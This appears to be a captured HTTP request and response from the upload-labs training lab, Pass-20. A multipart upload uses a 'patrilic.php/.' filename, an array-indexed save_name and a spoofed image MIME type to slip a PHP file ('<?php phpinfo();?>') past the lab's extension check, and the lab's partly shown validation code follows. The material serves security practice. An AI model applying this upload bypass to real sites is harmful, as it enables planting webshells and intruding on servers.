 Raw Params Headers Hex
POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: 45.32.75.237:7980
Content-Length: 527
Cache-Control: max-age=0
Origin: http://45.32.75.237:7980
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqfMejsJWpQfEx3GA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3
Referer: http://45.32.75.237:7980/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=90d6e28f-9976-4f78-b9f8-df424261246b
X-Forwarded-For: 127.0.0.1
Connection: close
------WebKitFormBoundaryqfMejsJWpQfEx3GA
Content-Disposition: form-data; name="upload_file"; filename="patrilic.php/."
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryqfMejsJWpQfEx3GA
Content-Disposition: form-data; name="save_name[0]"
patrilic.php/
------WebKitFormBoundaryqfMejsJWpQfEx3GA
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryqfMejsJWpQfEx3GA
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryqfMejsJWpQfEx3GA--
Raw Headers Hex HTML Render
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/patrilic.php/." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}